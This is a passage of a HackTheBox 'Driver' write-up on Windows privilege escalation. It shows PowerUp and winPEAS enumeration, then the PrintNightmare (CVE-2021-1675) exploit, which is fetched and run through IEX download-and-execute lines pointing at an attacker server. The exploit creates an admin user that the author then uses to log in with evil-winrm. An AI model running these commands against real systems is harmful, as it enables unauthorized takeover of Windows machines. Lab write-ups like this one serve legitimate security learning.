


If I use some basic commands in powershell, to get information about the privileges that the user I am logged in with has, I only find that he belongs to the Remote Management Users Group. So it might be a good idea to employ the script PowerUp.ps1, to find common vectors to escalate privileges, I also edit it to run its module once uploaded, I do this to avoid some steps. But I have problems uploading it to the archive, maybe there is a firewall that is recognizing it as malicious.
PowerSploit is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment.
PowerUp aims to be a clearinghouse of common Windows privilege escalation vectors that rely on misconfigurations.
ifconfig
whoami /priv
whoami /all
net user tony # --> Remote Management User
systeminfo # --> Access denied!
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Privesc/PowerUp.ps1
nvim PowerUp.ps1
# Add Invoke-AllChecks to the end of the script
python3 -m http.server 80
Victime Machine:
wget http://10.10.14.15/PowerUp.ps1
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.15/PowerUp.ps1')




Another powerful enumeration tool is winPEAS, but first I am going to do an internet search to find out the architecture of the operating system (current version windows registry key read command line), I find a resource with what I need, How to find the Windows version using Registry? and I can download the version of winPEAS that will work. I download it on the victim machine and run it, one must be patient and not get lost among so much information, but I find that the spoolsv service is running, and I remember that the web service on port 80 is related to the printer firmware management, so it seems that this is the most likely attack vector.
spoolsv.exeruns the Windows OS print spooler service. Any time you print something with Windows this important service caches the print job into memory so your printer can understand what to print.
Victime Machine:
reg query "hklm\software\microsoft\windows nt\currentversion" /v ProductName
Attacker Machine:
mv ~/Downloads/winPEASx64.exe winPEAS.exe
Victime Machine:
upload /home/al3j0/Documents/HackTheBox/Driver/content/winPEAS.exe
.\winPEAS.exe
# --> Current TPC Listening Ports --> spoolsv




If I search for an exploit for this service (spoolsv exploit github), I find several resources, so I’m going to try the CVE-2021-1675 - PrintNightmare LPE (PowerShell) one. The exploit takes advantage of a critical vulnerability that can be read in more detail in the CVE-2021-1675. If I download the script on the attacker machine and upload it to the victim machine, I can check that before executing it, there is only the user administrator in the Administrators group, but after its execution, I see a new user that the exploit created. I check with crackmapexec that the user and his password are valid, and it also informs me that the machine is Pwn3d!. So I just have to connect with evil-winrm and access the last flag. Box routed!
CVE-2021-1675 is a critical remote code execution and local privilege escalation vulnerability dubbed “PrintNightmare.”
Attacker Machine
wget https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/main/CVE-2021-1675.ps1
python3 -m http.server 80
Attacker Machine:
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.15/CVE-2021-1675.ps1')
net user # oldboy don't exist!
net localgroup administrators
Invoke-Nightmare -DriverName "Xerox" -NewUser "oldboy" -NewPassword "oldboy123!$"
net user # oldboy <-- There it is!
net localgroup administrators
Attacker Machine:
poetry run crackmapexec smb 10.10.11.106 -u 'oldboy' -p 'oldboy123!$' # --> (Pwn3d!)
poetry run winrm 10.10.11.106 -u 'oldboy' -p 'oldboy123!$' # --> (Pwn3d!)
evil-winrm -i 10.10.11.106 -u 'oldboy' -p 'oldboy123!$'
